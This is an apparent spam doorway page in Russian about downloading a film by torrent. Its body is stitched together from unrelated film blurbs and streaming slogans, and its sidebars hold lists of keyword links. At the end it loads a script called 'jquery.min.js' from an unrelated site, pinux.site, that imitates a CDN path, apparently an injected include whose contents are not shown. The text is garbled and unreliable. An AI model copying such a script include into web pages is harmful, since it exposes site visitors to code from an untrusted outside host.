

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-s-torrenta-lyubov-na-million.html
body_size: 2418
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать с торрента любовь на миллион - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать с торрента любовь на миллион</h2>
                            </header>
                            <p>Никто не знает, как устроена человеческая память. У главного героя Эвана есть дар, хотя. История взросления подростка, это хулиганские выходки, первая любовь и неизбежное первое. В подборке: Любовь с разницей в возрасте,Учителя. Информация о фильме: Жанр: мелодрама. Советские войска оказались в плотном кольце гитлеровской армии. Дабы снять блокировку. hd кино смотреть онлайн в хорошем качестве бесплатно и скачать через торрент, лучшее hd кино. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-roman-koval-knigi.html">Роман коваль книги</a></li>
                                <li><a href="rsulg-didakticheskiy-material-5-klass-matematika-chesnokov-skachat.html">Дидактический материал 5 класс математика чесноков скачать</a></li>
                                <li><a href="rsulg-zayavlenie-ob-uvolnenii-zakon.html">Заявление об увольнении закон</a></li>
                                <li><a href="rsulg-skachat-muzyku-korol-i-shut-kukla-kolduna.html">Скачать музыку король и шут кукла колдуна</a></li>
                                <li><a href="rsulg-oge-po-biologii-knigi.html">Огэ по биологии книги</a></li>
                                <li><a href="rsulg-gost-eto-normativnyy-ili-tehnicheskiy-dokument.html">Гост это нормативный или технический документ</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Эффект бабочки (2004) смотреть онлайн или скачать фильм.</li>
<li>Русское (2004) смотреть онлайн или скачать фильм через.</li>
<li>The-Cinema – лучший кинотеатр для просмотра онлайн.</li>
<li>Несокрушимый (2018) смотреть онлайн или скачать фильм.</li>
<li>HD фильмы и сериалы смотреть онлайн.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-bolshaya-novogodnyaya-kniga-2011-goda-izdaniya-kupit.html">Большая новогодняя книга 2011 года издания купить</a></li>
                                            <li><a href="rsulg-tancy-minus-vse-albomy-torrent.html">Танцы минус все альбомы торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-knigu-po-s.html">Скачать книгу по с</a></li>
                                            <li><a href="rsulg-skachat-sabnautika-na-russkom.html">Скачать сабнаутика на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-igra-stalker-mody.html">Скачать игра stalker моды</a></li>
                                            <li><a href="rsulg-mm1204-shema.html">Mm1204 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-chaplin-film-skachat.html">Чаплин фильм скачать</a></li>
                                            <li><a href="rsulg-skachat-kartu-mira-v-bolshom-formate.html">Скачать карту мира в большом формате</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
